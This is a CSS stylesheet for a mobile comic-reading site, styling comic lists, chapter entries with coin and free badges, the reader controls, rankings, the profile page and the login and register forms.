#listRanking:after {content:"";width:12px;height:100%;background-color:#2b2b2b;position:absolute;top:0;right:0;}
.text-center {text-align:center!important;}
.null-div {position:inherit;margin-bottom:10px;font-size:16px;}
.load-cover,.null-div {left:0;top:0;width:100%;}



/*标题样式*/
.Sub_H2{ padding:12px 0 12px 2%;height:auto!important;min-height:0px;height:0px;}
.Sub_H2.classify{ padding:8px 0 7px 3.125%;}
.Sub_H2:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.Sub_H2 .icon{ width:23px; height:23px; float:left; display:block;background: url("../images/icon_h2_10.png") no-repeat; background-size: 23px 23px; }
.Sub_H2 .icon img{ width: 23px; height: 23px;}
.Sub_H2 .Title{ float:left; padding-left:7px; line-height:23px; font-size:15px; display:block}
.Sub_H2 .Title.classify{ padding-left: 0;}
.Sub_H2 .Title.pd0{ padding-left:0}
.Sub_H2 .icon_More{width:35px; height:16px; float:right; display:block; margin:3px 3.125% 0 0; background:url(../images/bg_index_more.png) no-repeat; background-size: 100% 100%;}
.Sub_H2 .icon_Upda{width:50px; height:20px; float:right; display:block; margin:1px 3.125% 0 0; background:url(../images/bg_index_update.png) no-repeat; background-size: 100% 100%;}


/*图片列表*/
.imgBox{ margin-bottom:14px; background:#fff; height:auto!important;min-height:0px;height:0px;}
.imgBox ul li .wan{ width:27px; height:17px; background:url(../images/bg_end.png); background-size: 27px 17px; position:absolute; left:0; bottom:-2px; display:block; border-radius:2px;}
.imgBox:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.imgBox .bg{ background:#fff; padding:22px 0;}
.imgBox .col_3_1 li{ width:46%; float:left; margin:0px -1% 0% 3%;  }
.imgBox .col_3_2 li{ width:46%; float:left; margin:0px -1% 0% 3%;  }
.imgBox li .ImgA{ display:block; position:relative;min-height:90px;background:url("../images/cartton_place_holder.png") no-repeat center; background-color: #ededed}
.imgBox li .ImgA img{ display:block}
.imgBox li .ImgA em{ width:27px; display:block; height:17px; position:absolute; bottom:0; left:0; background:url(../images/bg_end.png); background-size: 100%;}
.imgBox li .ImgA img{ zoom:1; border-radius:8px;}
.imgBox li .txtA{color:#000; font-size:12px; display:block; line-height:15px; height:15px; padding-top:5px; overflow:hidden;}
.imgBox li .info{ font-size:10px; display:block; opacity:0.6; overflow:hidden; height:13px; line-height:13px; margin:4px 0 5px 0; text-overflow: ellipsis;}
.imgBox .col_2 li{ width:45%; margin:0px 0.3% 0% 3%; float: left;}
.imgBox .col_2 li .ImgA{ min-height: 50px}
.imgBox li .txtA.hei{ line-height:27px; height:27px; padding-top:0px; overflow:hidden;}
/*.imgBox .col_2 li .txtA{color:#000; font-size:24px; display:block; line-height:58px; height:58px; overflow:hidden; padding:0}*/


.imgBox li .is_end{ width:54px; height:34px; background:url(../images/iconItem.png) 0 -287px; position:absolute; left:0; bottom:-2px; display:block; border-radius:8px;}

.subHeader{ position:relative; max-width:960px;height:46px; overflow:hidden; background:url(../images/head_line.gif) no-repeat bottom; background-size:100% 2px; background-color:#fff;}

/*底部Tab栏*/
.footer{position:fixed;left:0;bottom:0;z-index:1;border-top:1px solid #e0e0e0;height:50px;width:100%;background-color:#fff;word-break:break-all}
.footer a {width: 19%;height: 100%;display: inline-block;text-align: center;}
.footer span{width:100%;background-repeat:no-repeat;background-position:50%;background-size:25px;height:100%;vertical-align:top;display:inline-block}
.footer span.on{color:#333}
.footer a:first-child span{background-image:url(../images/footer_icon_1_n.png)}
.footer a:first-child span.on{background-image:url(../images/footer_icon_1_c.png)}
.footer a:nth-child(2) span{background-image:url(../images/footer_icon_2_n.png)}
.footer a:nth-child(2) span.on{background-image:url(../images/footer_icon_2_c.png)}
.footer a:nth-child(3) span{background-image:url(../images/footer_icon_3_n.png?v=20180913)}
.footer a:nth-child(3) span.on{background-image:url(../images/footer_icon_3_c.png?v=20180913)}
.footer a:nth-child(4) span{background-image:url(../images/footer_icon_4_n.png?v=20180913)}
.footer a:nth-child(4) span.on{background-image:url(../images/footer_icon_4_c.png?v=20180913)}
.footer a:nth-child(5) span{background-image:url(../images/footer_icon_5_n.png?v=20180913)}
.footer a:nth-child(5) span.on{background-image:url(../images/footer_icon_5_c.png?v=20180913)}

/*公共导航2*/
.subHeader .BarTit{ text-align:center; display:block; color:#343434; font-size:16px; height:44px; line-height:44px; text-align:center; width:56%; overflow: hidden; left:22%; position: absolute; }
.subHeader .iconRet{position:absolute; left:0px; width:45px; height:45px; display:block; top:0px; display:block; background:url(../images/bg_icon_ret.png) no-repeat 20px 14px; background-size:9px 17px;}
.subHeader .iconRet:hover{ background:url(../images/bg_icon_ret_h.png) no-repeat 20px 14px;  background-size:9px 17px;}
.subHeader .iconHome{ position:absolute; right:0px; width:45px; height:45px; top:0px; display:block;background:url(../images/toHome.png) no-repeat 10px 12.5px; background-size: 19px 19px;}
.subHeader .iconIntro{ position:absolute; right:0; width:45px; height:45px; top:0px; display:block;background:url(../images/toIntro.png) no-repeat 10px 15.5px; background-size: 20px 13px;}
.subHeader .iconShar{position:absolute; right:0; width:45px; height:45px; top:0px; display:block;background:url(../images/bg_icon_shar.png) no-repeat 10px 14px; background-size: 16px 16px;}
.subHeader .iconShar:hover{background:url(../images/bg_icon_shar.png) no-repeat 10px 14px; background-size: 16px 16px;}
.sortBox{ position: absolute; right: 0; top: 0; width: 120px;}
.sortBox .sortIcon{ width:50px;  height:44px; background:url(../images/btn_px4.png) no-repeat right center;background-size: 4px 11px; text-align:center; top:0; line-height:44px; font-size:13px; color:#000; opacity:.8; display:block; float:left;right:10px; }
.sortBox .sortIcon:hover,.sortBox .sortIcon.cur{ color:#299af4; background:url(../images/btn_px3.png) no-repeat right center; background-size: 4px 11px}
.subHeader .iconDel{ width:45px; height:45px; position:absolute; right:0; top:0; background: url("../images/bg_icon_del.png") no-repeat center; background-size: 16px 17px}
.subHeader .iconDel:hover{background:url(../images/bg_icon_del_h.png) no-repeat center; background-size: 16px 17px;}
.subHeader .linktxt{ width:51px; height:45px; line-height:45px; position:absolute; right:0; top:0; font-size:16px;}

/*漫画介绍*/
.Introduct{}
.Introduct_Sub{ background:url(../images/int_bg.png); background-size:100% 100%}
.Introduct_Sub .pic{ height:137px; width:102px; overflow: hidden; float:left; margin:20px 15px; border:2px solid #fff; border-radius:2px;}
.Introduct_Sub .pic img{ border-radius:1px; width: 102px; height: 137px;}
.Introduct .sub_r{ min-width:172px; float:left; margin-top:16px; height:144px; position:relative;}
.Introduct .sub_r .txtItme{ height:15px; line-height:15px; font-size:13px; color:#fff; margin:7px 0}
.Introduct .sub_r .txtItme a{ color: #fff}
.Introduct .sub_r .txtItme .pd{ padding-right:5px;}
.Introduct .sub_r .txtItme .icon{ float:left; display:block;width:15px; height:15px; float:left; display:block; margin-right:5px;}
.Introduct .sub_r .txtItme .icon.icon01{ background: url("../images/bg_icon_04.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .icon.icon02{ background: url("../images/bg_icon_05.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .icon.icon03{ background: url("../images/bg_icon_06.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .date{ background: rgba(255,255,255,0.3); padding:0px 15px 2px; border-radius:100px; color:#fff;}
.Introduct .sub_r .txtItme .date i{ opacity:1}
.Introduct .sub_r .Btn{ position:absolute; border-radius:2px; bottom:0; width:75px; height:29px; line-height:29px; border:1px solid #fff; text-align:center; color:#fff; font-size:13px;}
.Introduct .sub_r .Btn:hover{ background:#0074d7; border:1px solid #80baeb}
.Introduct .sub_r .Btn.fl{ left:0}
.Introduct .sub_r .Btn.fr{ right:10px; }
.Introduct .txtDesc{ background:#fff; padding:10px 10px 5px; line-height:25px; font-size:14px; color:#000; opacity:.8; overflow:hidden;}
.Introduct .openBtn{ background:url(../images/icon_unfold.png) no-repeat center; background-size: 17px 9px; border-bottom:1px solid #dcdcde; background-color:#fff; width:100%; height:25px; }
.Introduct .openBtnC{ background:url(../images/icon_coll.png) no-repeat center; background-color:#fff; background-size: 17px 9px;}
.Introduct .Sub_H2{ padding-bottom:10px;height:auto!important;min-height:0px;height:0px;}
.Introduct .Sub_H2:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.Introduct .qjBar{ height:42px; background:#fff; line-height:42px; font-size:14px; padding:0 10px}
.Introduct .qjBar span{ float:right; opacity:.6}
.Introduct .Drama{ background:#fff; margin-bottom:12px;}
/*.Introduct .Drama li{ border:1px solid #dcdcde; float:left; width:22%; height:33px; text-align:center; line-height:33px; font-size:12px; border-radius:2px; margin:0 0% 10px 2%; position:relative;}*/
.Introduct .Drama li{ border:1px solid #dcdcde; height:55px; text-align:center; line-height:55px; font-size:12px; border-radius:2px; margin:0 2% 5px 2%; position:relative;}
/*.Introduct .Drama li a{ color:#000; display:block; width: 100%; height: 33px; width: 62%; margin: 0 auto; overflow: hidden;}*/
.Introduct .Drama li a{
    color:#000;
    /*display:block;*/
    height: 55px;
    width: 62%;
    margin: 3px 20px 0 0px;
    overflow: hidden;
    font-weight: bold;
    display: inline-block;
    position: absolute;
    white-space: nowrap;
    text-overflow: ellipsis;
    left: 88px;
    text-align: left;
    font-size: 14px;
    line-height: 26px;
}

.Introduct .Drama li a .sub{
    color: #b2b2b2;
    font-weight: normal;
    font-size: 12px;
}

.Introduct .Drama li a .btn_up {
    margin-left: 10px;
    border-radius: 3px;
    background-color: #e63740;
    color: #fff;
    font-size: 11px;
    padding: 0 5px;
}

.Introduct .Drama li .thumb_ep {
    width: 74px;
    height: 55px;
    background-position: center center;
    margin-right: 10px;
    position: absolute;
    background-size: cover;
}

.Introduct .Drama li .coin_price .btn_free {
    min-width: 38px;
    height: 24px;
    line-height: 24px;
    position: absolute;
    top: 15px;
    right: 5px;
    font-size: 11px;
    font-weight: bold;
    text-align: right;
    background: transparent;
    color: #000;
    letter-spacing: -1px;
    background: url(../images/vol_icon_free.png) no-repeat 0px center transparent;
    background-size: 14px 13px;
    padding: 0;
}

.Introduct .Drama li .coin_price .btn_coin {
    height: 24px;
    line-height: 24px;
    position: absolute;
    top: 15px;
    right: 5px;
    font-size: 11px;
    font-weight: bold;
    width: 56px;
    background: url(../images/vol_icon_pay.png) no-repeat 0 center;
    background-size: 14px;
    text-align: right;
}

.Introduct .Drama li .coin_price .btn_buy {
    height: 24px;
    line-height: 24px;
    position: absolute;
    top: 15px;
    right: 5px;
    font-size: 11px;
    font-weight: bold;
    width: 56px;
    background: url(../images/vol_icon_buy.png) no-repeat 0 center;
    background-size: 14px;
    text-align: right;
}



.Introduct .Drama li .new{ width:23px; height:12px; position:absolute; top:-2px; right:-2px; border-radius:2px; background:#ff2727; color:#fff; text-align:center; line-height:24px; font-family:Arial, Helvetica, sans-serif; font-size:14px;}

/*.Introduct .Drama li.add{ border:1px dashed #dcdcde; line-height: 15px; font-size: 30px}*/
.Introduct .Drama li.add{ border:1px dashed #dcdcde; line-height: 40px; font-size: 30px}

.Introduct .Seq{ display:block; background-image:url(../images/btn_Seq.png); background-size: 45px auto; width:45px; height:22px; float:right; margin:0px 10px 0 0}
.Introduct .Seq.asc{ background-position: left top; background-size: 45px auto}
.Introduct .Seq.asc:hover,.Introduct .Seq.asc.cur{ background-position: left -22px; background-size: 45px auto}
.Introduct .Seq.desc{ background-position: left -44px; background-size: 45px auto}
.Introduct .Seq.desc:hover,.Introduct .Seq.desc.cur{ background-position: left bottom}
.Introduct .SeqT{ font-size:13px; color:#000; opacity:.8; line-height:22px; float:right;}
.Introduct .right{ left: 90px}

/*最近更新*/
.UpdateList{ margin-top:7px; background:#fff;}
.UpdateList.mt0{ margin-top:0}
.UpdateList .itemBox{ height:114px; border-bottom:1px solid #cbcbcb; padding-top:10px; margin-left:10px; position:relative}
.UpdateList .billBox{ height: 160px;}
.UpdateList .itemImg{ width:78px; height:103px; float:left; display:block; position:relative}
.UpdateList .itemImg img{ border-radius:2px;}
.UpdateList .itemImg .wan{ width:27px; display:block; height:17px; position:absolute; bottom:-1px; left:0; background:url(../images/bg_end.png); background-size: 100%;}
.UpdateList .itemTxt{ height:114px; margin-left:88px; padding-right:10px;}
.UpdateList .itemTxt .title{height:33px; display: block; padding-right: 80px; color: #000; line-height:33px; font-size:15px; text-overflow:ellipsis; overflow: hidden;}
.UpdateList .itemTxt .title a{ color: #000}
.UpdateList .itemTxt .title p{ float:left}
.UpdateList .itemTxt .title p a{ color: #000}
.UpdateList .itemTxt .title span{width:23px; height:12px; float:left; margin:12px 0 0 10px; background: url("../images/bg_news.png"); background-size: 23px 12px;}
.UpdateList .itemTxt .txtItme{ display: block; height:15px; line-height:15px; font-size:12px; color:#000; opacity:.9; margin:7px 0}
.UpdateList .itemTxt .txtItme .pd{ padding-right:5px;}
.UpdateList .itemTxt .txtItme .icon{ float:left; display:block;width:15px; height:15px; float:left; display:block; margin-right:5px;background-image:url(../images/icon_sub.png);}
.UpdateList .itemTxt .txtItme .icon.icon01{ background: url("../images/bg_icon_01.png"); background-size: 100%;}
.UpdateList .itemTxt .txtItme .icon.icon02{ background: url("../images/bg_icon_02.png"); background-size: 100%;}
.UpdateList .itemTxt .txtItme .icon.icon03{ background: url("../images/bg_icon_03.png"); background-size: 100%;}
.UpdateList .itemTxt .To_p{ overflow: hidden; height:14px; line-height:14px; font-size:12px; color:#343434; margin-bottom:6px;}
.UpdateList .coll{ width:50px; height: 15px; color: #000; overflow: hidden; background:url(../images/bg_look.png) no-repeat 6px 0; background-size: 39px; float:right; padding-top:45px; line-height:18px; font-size:12px; opacity:.9; text-align:center; position:absolute; top:37px; right:12px;}
.UpdateList .coll:hover{background:url(../images/bg_look_h.png) no-repeat;background-size: 39px;}
.UpdateList .look{ float:left; line-height:28px; margin:1px 10px 0 0;}
.UpdateList .look:hover{ background:#0090ff; color:#fff}
.UpdateList .can{  float:left; line-height:28px; border:1px solid #dcdcde; color:#343434}
.UpdateList .can:hover{ background:#efefef}


/*底层页*/
.UnderPage{ background:#fff}
.UnderPage .subHeader{ position:fixed; background-color:#fff; position:fixed; width:100%; top:0}
.UnderPage .subHeader .BarTit{ text-align:center; font-size:16px; height:44px; line-height:44px; text-align:center; width:56%;}
.control_panel{width:100%; height:100%; position:fixed; left:0; top:0; z-index:50; display:none}
.control_panel .prev,.control_panel .next{width:33%; text-align:center; display:table-cell; vertical-align:middle; }
.control_panel .drag_up{width:100%; text-align:center; display:table-cell; vertical-align:middle;}
.control_panel .center{ width:34%; display:table-cell; vertical-align:middle; text-align:center;}
.control_top{ top:0; border-bottom:1px solid #fff;}
.control_top a{ color:#fff; display:block;}
.control_top .goback{outline:none; width:32px; padding:0 5px; position: absolute; left: 0; top:0;}
.control_top .comic_intro,.control_top .comic_xq{padding:0 5px; width:32px; position: absolute; top:0;}
.control_top .comic_intro{right:0; }
.control_top .comic_xq{right:42px;}
.control_top .comic_intro:last-child{ margin-right:5px;}
.control_commentIcon{ display: block; width: 21px; margin-top: 17px; position: relative; height: 19px; background:url("../images/icon_comment.png") no-repeat center; background-size: 100%; float:right; margin-right: 10px; }
.control_commentIcon em{ display: none; border-radius: 100px; width: 8px; height: 8px; background: #ff2a3e; position: absolute; right: -4px; top: -4px}
.control_bottom{max-width:960px; position:fixed; bottom:0; height:107px;}
.control_bottom a{ color:#fff;}
.control_bottom .page_left{ margin-left: 5px; margin-right: 245px; height:40px; background: rgba(0,0,0,0.7); text-align:center; color:#fff; line-height:40px; border-radius:6px; font-size:13px; font-family:Arial, Helvetica, sans-serif}
.control_bottom .page_left span{ color:#1e95f5}
.control_bottom .control_scroll{height: 62px; background: rgba(0,0,0,0.7); padding: 8px 15px; margin-top: 5px }
.control_bottom .mode{ padding:0 5px; width:56px; display:block; text-align:right; outline:none; position: absolute; right:0; top:0;}
.scroll_left_Box{ margin-right: 50px;}
.control_bottom .control_scroll .scroll_box{width:100%; height:4px; position:relative; background:#a4a4a4; left:0; top:23px; border-radius:8px;}
.control_bottom .control_scroll .scroll_bar{width:25px; height:25px; border-radius:50%; position:absolute; left:0px; background:#fff; top:-10px; outline:none;}
.scroll_barX{ height:4px; background:#1990f0; position:absolute; border-radius:6px;}
.BtnBox{ max-width: 960px; height: 40px;}

/*新增广告*/
.a_banner{ width: 100%; position: fixed; z-index: 55; bottom: 0; left: 0;}
.a_banner .a_bannerC{ display: block; width: 30px; height: 30px; position: absolute; right: 14px; top: 50%; margin-top: -15px;}


/*章节提示*/
.comic_list_tishi{ position:fixed; z-index:10002; display:block; width:96%; left:50%; margin-left:-48%; text-align:center; padding:15px 0px; background:rgba(0,0,0,.6); bottom:40px; text-overflow: ellipsis;overflow: hidden;white-space: nowrap; }
.mark{width:100%; height:100%; position:fixed; left:0; top:0; background:rgba(0,0,0,.5); display:none; z-index:10;}
.load_box{height: 34px;  background: #1a1a1b; z-index: 12000;position: relative; padding: 8px;}
.load_box .prev_chapiter{width: 13px;height: 18px;background: url(../images/left_white.png);background-size: 100%;position: absolute;left: 20px;top: 50%;margin-top: -9px;}
.load_box .load_bg{ }
.load_box em{width: 12px; height: 12px; overflow: hidden; display: inline-block; background: url(../images/loadlist.png) no-repeat;vertical-align: middle; margin-right: 5px; position: relative; }
.load_box.prev{ width:115px; height:40px; background:rgba(0,0,0,0.7) url(../images/Chapter_switch_prev.png) no-repeat center; background-size: 11px 17px; float: right; margin-right: 5px; padding:0; border-radius: 6px;}
.load_box.next{ width:115px; height:40px; background:rgba(0,0,0,0.7) url(../images/Chapter_switch_next.png) no-repeat center; background-size: 11px 17px;  float: right; margin-right: 5px;  padding:0; border-radius: 6px;}
.load_box.prev em{background-position: 0 0;top: -1px; }
.load_box.next em{background-position: 0 -14px; }


/*互动观点*/
.viewBox{ background:#fff; width:96%; padding:0 2%}

/*分类*/
.show_c{ position:absolute; background:rgba(0,0,0,.5); width:100%; height:100%; z-index:4; display:none; top:137px;}
.dmzj_class{ background:#fff; padding:0 0 8px 0}
.dmzj_class .Sub_H2{ height:74px; line-height:74px; padding:0 3.125%}
.dmzj_class .Sub_H2 .Title{ font-size:30px; line-height:74px; padding:0}
.iconUpd{ width:45px; text-align:center; font-size:13px; float:right; background:url(../images/btn_px4.png) no-repeat right center; padding-right:5px; margin-right:2%; margin-top: 2px; display:block; background-size: 4px 11px}
.iconUpd:hover{ color:#0090ff; background:url(../images/btn_px3.png) no-repeat right center;background-size: 4px 11px}
.iconUpd.cur{ color:#0090ff;background:url(../images/btn_px3.png) no-repeat right center;background-size: 4px 11px}
.classBox{ position:relative; z-index:5}
.classBox .OperaBar{ height:37px; border-bottom:1px solid #c5c5c5; line-height:37px; font-size:14px; background:#fff; /*margin-top:5px;*/}
.classBox .OperaBar li{ width:25%; height:37px; text-align:center; float:left;}
.classBox .OperaBar li:nth-child(1){}
.classBox .OperaBar li:nth-child(2){ width: 20%}
.classBox .OperaBar li:nth-child(3){ width: 29%}
.classBox .OperaBar li:nth-child(4){ width: 19%; margin-left: 0.5%}
.classBox .OperaBar li a{ color:#585858; padding:0 12px; background:url(../images/page_icon13.png) no-repeat right center; background-size: 7px 8px}
.classBox .OperaBar li a:hover{ padding:0 12px; background:url(../images/page_icon14.png) no-repeat right center;background-size: 7px 8px; color:#0090ff}
.classBox .OperaBar li.cur a{ padding:0 12px; background:url(../images/page_icon14.png) no-repeat right center; background-size: 7px 8px; color:#0090ff}
.classBox .classopen ul{ display:none;position:absolute; width:100%; background:#fff; left:0; top:37px; border-radius:0 0 2px 2px; z-index:8; padding-bottom:10px;}
.classBox .classopen ul.select{ display:block; background: #f5f5f5; border-top: 1px solid #c5c5c5}
.classBox .classopen li{ width:20%; height:23px; float:left; text-align:center; line-height:23px; margin:10px 1% 0 3%; float:left; background:#fff; border-radius:2px; text-align:center; line-height:23px; font-size:14px; color:#585858}
.classBox .classopen li a{ width:100%; border:1px solid #dcdcde; height:23px; display:block; color:#585858; border-radius:2px;}
.classBox .classopen li a:hover{ background:#0090ff; border:1px solid #0090ff; color:#fff}

/*漫画排行*/
.TopComBar{ padding:7px 0 7px 10px; height:30px; border-bottom:1px solid #cbcbcb; position:relative}
.TopComTit{ width:220px; height:29px; float:left; border-radius:2px;}
.TopComTit li{ width:72px; text-align:center; line-height:29px; height:29px; float:left; font-size:12px; cursor:pointer }
.TopComTit li.cur{ background:#0090ff; font-size:12px; color:#fff;}
.TopComTit li:nth-child(1){ border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb; border-radius:2px 0 0 2px}
.TopComTit li:nth-child(2){ border-bottom:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;}
.TopComTit li:nth-child(3){ border:1px solid #cbcbcb; border-radius:0px 2px 2px 0 }
#topImgCon .select{ display:block}
#topImgCon .itemBox{ position:relative;}
#topImgCon .number{ width:27px; height:32px; background:#dfdfdf; color:#fff; border-radius: 0 0 0 100px; text-align:center; line-height:30px; font-size:18px; padding-left: 5px; font-family:Arial; font-weight:bold; float:right; top:0; right:0; position:absolute;}
#topImgCon .itemBox .number1{ background:#ff4b4b}
#topImgCon .itemBox .number2{ background:#ff8004}
#topImgCon .itemBox .number3{ background:#ffc000}
#topImgCon .guild{ width:64px; height:43px; position:absolute; top:66px; right:18px;}
#topImgCon .guild .comi{display: block; width:59px; margin:0 auto; height:22px; border-radius:15px; background:#6776e1; text-align:center; color:#fff; font-size:12px; line-height:22px;}
#topImgCon .guild .Tucao{ width:64px; height:15px; line-height:15px; font-size:12px; color:#299af4; text-align:center; margin-top:6px;}
#topImgCon .scripSize{ width:76px; height:30px; text-align:left; line-height:30px; position:absolute; top:43px; right:10px; font-size:12px; color:#299af4}
#topImgCon .scripBtn{ width:75px; height:28px; border:1px solid #c5c5c5; font-size:14px; color:#000; opacity:.9; line-height:28px; position:absolute; top:79px; right:10px; text-align:center; display:block; border-radius:5px;}
#topImgCon .scripBtn:hover{ border:1px solid #0090ff; background:#0090ff; color:#fff}
.FilterBtn{ width:72px; border-radius:2px; margin-right:10px; height:30px; background:#0090ff; text-align:center; line-height:30px; color:#fff; font-size:13px; display:block; float:right}
.FilterBtn:hover{ color:#fff}
.FilterBox{ width:100%; z-index:8; position:absolute; left:0; top:45px; background:#f5f5f5; display:none;}
.FilterBox .leftTit{ width:110px; float:left}
.FilterBox .leftTit li{ height:44px; border-bottom:1px solid #cbcbcb; font-size:14px; opacity:.8; text-align:center; line-height:44px; cursor:pointer}
.FilterBox .leftTit li.cur{ background:#fff}
.FilterBox .rithtCon{ background:#fff; margin-left:110px; padding-bottom:7px;}
.FilterBox .rithtCon ul{ display:none}
.FilterBox .rithtCon ul.select{ display:block}
.FilterBox .rithtCon ul li{ height:45px;}
.FilterBox .rithtCon ul li a{ margin-left:15px; color:#000; display:block; margin-left:15px; border-bottom:1px dotted #c9c9c9; font-size:14px; opacity:.8; line-height:44px; text-align:left}
.FilterBox .rithtCon ul li:nth-last-child(1) a{ border-bottom:0}
.FilterBox .rithtCon ul li.Hov{ background:#f1f8fd}
.FilterBox .rithtCon ul li em{ width:18px; height:12px; margin-right:25px; background:url(../images/bg_select.png) no-repeat; background-size: 100%; float:right; margin-top:17px}

/*个人首页*/
.PersonBar{ height:81px; border-bottom:1px solid #cbcbcb; /*border-top:1px solid #cbcbcb;*/ background:#fff; /*margin:12px 0;*/}
.PersonBar .photo{ width:62px; height:62px; margin:10px 0 0 15px; float:left}
.PersonBar .photo img{ width:62px; height:62px; border:1px solid #e0e0e1; border-radius:100px;}
.PersonBar .txtBox{ padding-top:13px; margin-left:92px;}
.PersonBar .txtBox .name{ height:28px; line-height:28px; font-size:16px;}
.PersonBar .txtBox .info{ height:28px; line-height:28px; font-size:14px;}
.PersonBar .txtBox .info a{ padding-right:20px; color:#585858}

.FloorBox{ border-bottom:1px solid #cbcbcb; border-top:1px solid #cbcbcb; background:#fff; margin-bottom:15px;}
.FloorBox li{padding-left:10px;}
.FloorBox li:hover{ background:#f1f8fd}
.FloorBox li a{ border-bottom:1px solid #cbcbcb; display:block; padding:1px 0; height:40px; color: #000}
.FloorBox li:nth-last-child(1) a{ border-bottom:0;}
.FloorBox li .icon{ width:26px; height:26px; margin:7px 0 0 5px; display:block; float:left}
.FloorBox li:nth-child(1) .icon{ background: url("../images/bg_sub.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(2) .icon{ background: url("../images/bg_his.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(3) .icon{ background: url("../images/bg_order.png"); background-size: 26px 26px;}
/*.FloorBox li:nth-child(4) .icon{ background: url("../images/bg_buy.png"); background-size: 26px 26px;}*/
.FloorBox li:nth-child(4) .icon{ background: url("../images/bg_coin.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(5) .icon{ background: url("../images/bg_account.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(6) .icon{ background: url("../images/bg_key.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(7) .icon{ background: url("../images/bg_service.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(8) .icon{ background: url("../images/bg_accountbug.png"); background-size: 26px 26px;}

.FloorBox li .title{ height:40px; line-height:40px; padding-left:14px; font-size:16px; float:left}
.FloorBox li .Point{ width:9px; height:15px; background:url(../images/bg_icon_j.png); background-size: 9px 15px; float:right; margin:14px 19px 0; display:block }
.FloorBox li .num{ height:15px; display:block; float:right; padding:0 8px; background:#ff5353; text-align:center; line-height:15px; color:#fff; margin:13px 20px 0 0 ; border-radius:15px; font-size:12px;}

/*充值 任务*/
.PayBox{ border-bottom:1px solid #cbcbcb; border-top:1px solid #cbcbcb; background:#fff; margin-bottom:15px;}
.PayBox li{padding-left:10px;}
.PayBox li:hover{ background:#f1f8fd}
.PayBox li a{ border-bottom:1px solid #cbcbcb; display:block; padding:1px 0; height:40px; color: #000}
.PayBox li:nth-last-child(1) a{ border-bottom:0;}
.PayBox li .icon{ width:26px; height:26px; margin:7px 0 0 5px; display:block; float:left; background-size: 26px 26px;}
.PayBox li .title{ height:40px; line-height:40px; padding-left:14px; font-size:16px; float:left}
.PayBox li .Point{ width:9px; height:15px; background:url(../images/bg_icon_j.png); background-size: 9px 15px; float:right; margin:14px 19px 0; display:block }
.PayBox li .num{ height:15px; display:block; float:right; padding:0 8px; background:#ff5353; text-align:center; line-height:15px; color:#fff; margin:13px 20px 0 0 ; border-radius:15px; font-size:12px;}


.LogOutBtn{ margin:0 10px; background:#ff5353; text-align:center; line-height:40px; font-size:16px; color:#fff; border-radius:2px; display:block; margin-bottom:15px;}
.LogOutBtn:hover{ background:#ea3d3d; color:#fff}

/*我的订阅*/
.TabBar{ height:29px; background:#fff; border-bottom:1px solid #c5c5c5; padding:7px 0 10px;}
.TabTit{ width:226px; height:29px; margin:0 auto; border-radius:2px;}
.TabTit li{ width:74px; text-align:center; line-height:29px; height:29px; float:left; font-size:12px; opacity:.8; cursor:pointer }
.TabTit li.cur{ background:#0090ff; font-size:12px; color:#fff;}
.TabTit li:nth-child(1){ border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb; border-radius:2px 0 0 2px}
.TabTit li:nth-child(2){ border-bottom:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;}
.TabTit li:nth-last-child(1){ border:1px solid #cbcbcb; border-radius:0px 2px 2px 0 }


/*登录注册*/

.Login_logo{ width:78px; height:78px; background:url(../images/logo.png); background-size: 100%; margin:14px auto 10px;}
.loginBox{ margin:0 10px; padding-top:10px;}
.userInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(../images/bg_icon_login01.png) no-repeat 6px 4px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.passInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(../images/bg_icon_login02.png) no-repeat 6px -5px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.userInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(../images/bg_icon_login01.png) no-repeat 6px 4px; background-size: 38px 48px;}
.passInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(../images/bg_icon_login02.png) no-repeat 6px -5px; background-size: 38px 48px;}
.vCodeInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(../images/bg_icon_login03.png) no-repeat 6px -5px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.vCodeInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(../images/bg_icon_login03.png) no-repeat 6px -5px; background-size: 38px 48px;}


.LoginBtn{ margin:14px 0px 0; background:#0090ff; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}
.loginCheck{ width: 98px; height: 16px; background: url("../images/checked.png") no-repeat left 2px; background-size: 14px 14px;  float: left; padding-left: 20px; font-size: 12px; color: #585858;}
.loginCheck.cur{background: url("../images/check.png") no-repeat left 2px;background-size: 14px 14px; }
.Forgot{ float:right; height:15px; line-height:15px; display:block; font-size:12px; color:#585858}
.Third{ height:40px; width:100%; bottom:0px; text-align:center; margin-top: 40px; left: 9px; }
.Third a{padding:20px; margin-right:14px;}
.Third a.sina{ background:url(../images/bg_btn_sina.png) no-repeat center; background-size: 39px 39px}
.Third a.qq{  background:url(../images/bg_btn_qq.png)no-repeat center; background-size: 39px 39px}
.RegInput,.RegInput1{ border:1px solid #cbcbcb; border-radius:2px; margin:5px 0;height:40px;font-size:14px; color:#000; outline:none; padding:1px 7px; background: #fff;-webkit-appearance: none;}
#readFw{color: #666;font-size: 12px;}
#readFw input{display:inline-block;margin-top:6px;margin-right: 8px;}
